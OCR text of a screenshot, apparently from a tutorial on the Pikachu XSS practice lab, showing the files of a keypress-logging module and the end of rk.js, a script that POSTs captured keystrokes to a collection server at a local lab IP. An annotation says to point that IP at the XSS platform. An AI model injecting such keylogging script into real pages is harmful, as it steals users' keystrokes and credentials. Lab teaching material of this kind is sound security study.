 C:\phpStudy\WWW\pikachu\pkxss\rkeypress
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\pikachu\pkxss\rkeypress 转到
名称 大小 类型 修改日期 属性
pkxss_keypress_result.php
rk.js
rkserver.php
rk.js - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
}
}
}
1 修改ip地址指向xss平台
var postdate = xl;
ajax.open("POST", "http://10.0.0.133:91/pikachu/pkxss/rkeypress/rkse
ajax.setRequestHeader("Content-type", "application/x-www-form-urlenc
ajax.setRequestHeader("Content-length", postdate.length);
ajax.setRequestHeader("Connection", "close");
ajax.send(postdate);
}
要“帮助”，请按 F1